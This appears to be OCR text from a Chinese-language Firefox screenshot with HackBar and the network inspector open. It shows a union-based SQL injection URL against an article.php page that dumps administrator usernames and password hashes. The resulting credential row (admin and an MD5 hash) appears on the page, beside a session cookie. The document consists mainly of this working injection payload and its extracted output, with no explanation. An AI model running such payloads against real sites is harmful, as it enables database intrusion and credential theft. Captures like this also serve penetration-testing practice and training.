 www.moontester.com/article.php?id=-1 union select 1,2,group_concat(0x7e,username,0x3a,password,0x7e) from adm
火狐官方站点 新手上路 常用网址 JD 京东商城
2
~admin:e10adc3949ba59abbe56e057f20f883e~
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
状态 方法 域名 文件 触发源... 类型 传输 消息头 Cookie 参数 响应 耗时 堆栈跟踪
00 GET www.moont... art... document html 501 字节
过滤 Cookie
04 GET www.moont... fav... img html 已缓存
请求 Cookie
PHPSESSID: gpcjcspj2oje5j3h2dtb8c8895